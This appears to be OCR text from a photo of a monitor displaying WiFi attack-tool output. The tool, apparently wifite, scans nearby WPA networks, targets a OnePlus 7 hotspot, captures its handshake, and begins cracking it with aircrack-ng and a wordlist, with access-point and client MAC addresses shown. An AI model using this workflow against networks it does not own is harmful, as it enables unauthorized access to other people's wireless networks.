 1 OnePlus 7 WPA-P 69db no 1
2 WiFi 2 1 WPA-P 61db no 1
3 WiFi 11 WPA-P 35db no
[+] Scanning. Found 3 target(s), 2 client(s). Ctrl+C when ready ^C
NUM ESSID CH ENCR POWER WPS? CLIENT
1 OnePlus 7 WPA-P 69db no 1
2 WiFi 2 1 WPA-P 61db no 1
3 WiFi 11 WPA-P 35db no
[+] select target(s) (1-3) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 72:67:B7:B5:88:BC (OnePlus )
[ ] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] OnePlus (65db) WPA Handshake capture: Discovered new client: D0:AB:D5:04:75:4A
[+] OnePlus (68db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_OnePlus_72-67-B7-B5-88-BC_2024-09-09T15-33-13.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 72:67:b7:b5:88:bc
[ ] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 19.04% ETA: 5m7s @ 537.1kps (current key:
SyncMaster 172s
SAMSUNG
Auto Exit - + Menu
DIGITAL LIFE